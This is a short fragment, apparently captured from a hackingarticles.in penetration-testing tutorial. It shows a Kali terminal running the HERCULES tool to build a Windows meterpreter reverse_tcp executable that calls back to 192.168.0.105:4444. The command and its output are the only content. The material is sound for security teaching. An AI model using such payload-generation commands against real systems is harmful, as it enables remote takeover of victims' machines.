 root@kali:~/Desktop/HERCULES# ./HERCULES_X64 192.168.0.105 4444 -p windows/meterpreter/revers
e_tcp -a x64 -l dynamic
[*] Payload : Windows
www.hackingarticles.in
[*] Architecture : amd64
[*] Linker : dynamic
[*] Persistence : Disabled
www.hackingarticles.in
[*] File Embeding : Disabled
[+] Payload generated as Payload.exe at /root/Desktop/HERCULES